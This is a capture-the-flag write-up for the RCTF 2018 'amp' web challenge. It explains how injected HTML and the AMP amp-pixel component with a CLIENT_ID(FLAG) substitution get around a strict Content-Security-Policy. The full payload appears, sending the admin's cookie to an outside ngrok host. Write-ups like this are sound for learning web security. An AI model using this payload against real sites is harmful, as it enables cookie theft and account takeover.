amp - RCTF 2018
Building the future web, together.
http://amp.2018.teamrois.cn
487 points, 22 Solves, web
Visiting the page just gives us a simple message HEY, INPUT YOUR NAME AFTER QUERYSTRING. So appending ?name=vakzz to the url reveals:

Clicking the button takes us to another page telling us We logged your request and contacted admin
Trying a simple XSS like ?name=vakzz works too! But scripts do not work as there is a strict CSP header Content-Security-Policy: script-src ‘nonce-8c31c3d90fd110285d3ee11963f40e56’ ‘strict-dynamic’; style-src ‘unsafe-inline’ preventing anything from being run. The response also reveals what we are trying to steal Set-Cookie: FLAG=flag_is_in_admin_cookie
So we can inject any html and have a button to send it to the admin, and we need to steal the FLAG cookie. Looking at the source there is a script included https://cdn.ampproject.org/v0.js which is for AMP. They have a bunch of component for building web pages.
After looking at the avaible components, I came across amp-pixel which lets you ping back when you have a visitor. It also supports a bunch of substitutions including CLIENT_ID which takes a fallback cookie name! So we can just inject the following snippet and the pixel will do the rest:
<amp-pixel src="http://my.server?CLIENT_ID(FLAG)"></amp-pixel>
I fired up ngrok went to http://amp.2018.teamrois.cn/?name=%3Camp-pixel%20src=%22https://3aa73ec2.ngrok.io?CLIENT_ID(FLAG)%22%3E%3C/amp-pixel%3Evakzz and clicked the button. Looking at the request in ngrok:

RCTF{El_PsY_CONGRO0_sg0}